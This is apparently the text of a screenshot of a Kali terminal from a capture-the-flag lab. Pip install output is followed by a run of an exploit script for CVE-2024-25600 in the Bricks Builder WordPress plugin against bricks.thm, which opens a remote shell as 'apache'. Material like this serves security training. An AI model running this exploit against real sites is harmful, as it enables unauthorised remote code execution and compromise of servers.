 Exploit
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Wp-scan × Exploit ×
Requirement already satisfied: mdurl~=0.1 in /usr/lib/python3/dist-packages (from markdown-it-py>=2.2.0->rich
->-r requirements.txt (line 5)) (0.1.2)
Requirement already satisfied: soupsieve>1.2 in /usr/lib/python3/dist-packages (from beautifulsoup4->bs4->-r
requirements.txt (line 2)) (2.5)
Downloading alive_progress-3.1.5-py3-none-any.whl (75 kB)
76.0/76.0 kB 232.3 kB/s eta 0:00:00
Downloading about_time-4.2.1-py3-none-any.whl (13 kB)
Downloading bs4-0.0.2-py2.py3-none-any.whl (1.2 kB)
Building wheels for collected packages: grapheme
Building wheel for grapheme (setup.py) ... done
Created wheel for grapheme: filename=grapheme-0.6.0-py3-none-any.whl size=210081 sha256=780685db816136fe415
dfb5db3ccaa70618586d744823235974d64b3035ddfd4
Stored in directory: /home/kali/.cache/pip/wheels/ee/3b/0b/1b865800e916d671a24028d884698674138632a83fdfad49
26
Successfully built grapheme
Installing collected packages: grapheme, about-time, bs4, alive_progress
Successfully installed about-time-4.2.1 alive_progress-3.1.5 bs4-0.0.2 grapheme-0.6.0
→ CVE-2024-25600-Bricks-Builder-plugin-for-WordPress git:(main) python exploit.py -u https://bricks.thm/
[*] Nonce found: cc14cbf3ca
[+] https://bricks.thm/ is vulnerable to CVE-2024-25600, apache
[!] Shell is ready, please type your commands UwU
# whoami
apache